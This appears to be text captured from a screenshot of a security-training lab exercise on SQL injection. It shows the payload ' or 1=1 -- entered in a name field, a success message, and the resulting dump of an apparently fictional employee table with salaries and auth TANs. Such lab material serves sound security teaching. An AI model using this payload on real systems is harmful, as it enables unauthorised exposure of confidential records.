 Employee Name: ' or 1=1 --
Authentication TAN: TAN
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not have access to. Well
done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN
32147 Paulina Travers Accounting 46000 P45JSI
34477 Abraham Holman Development 50000 UU2ALK
37648 John Smith Marketing 64350 3SL99A
89762 Tobi Barnett Sales 77000 TA9LL1
96134 Bob Franco Marketing 83700 LO9S2V